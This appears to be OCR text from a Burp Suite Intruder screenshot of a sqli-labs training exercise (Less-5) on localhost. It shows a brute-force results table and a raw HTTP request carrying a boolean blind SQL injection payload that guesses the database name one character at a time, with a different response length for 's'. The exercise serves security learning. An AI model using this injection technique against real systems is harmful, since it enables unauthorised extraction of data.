 Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
11 j 200 976
12 k 200 976
13 l 200 976
14 m 200 976
15 n 200 976
16 o 200 976
17 p 200 976
18 q 200 976
19 r 200 976
20 s 200 960
21 t 200 976
22 u 200 976
23 v 200 976
Request Response
Pretty Raw Hex \n
1 GET /sqli-labs-master/Less-5/?id=1%27%20and%20left((select%20database()),1)=%27s%27--+ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101 Firefox/103.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://127.0.0.1/sqli-labs-master/Less-5/?id=1%27%20and%20left((select%20database()),1)=%27s%27--+
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1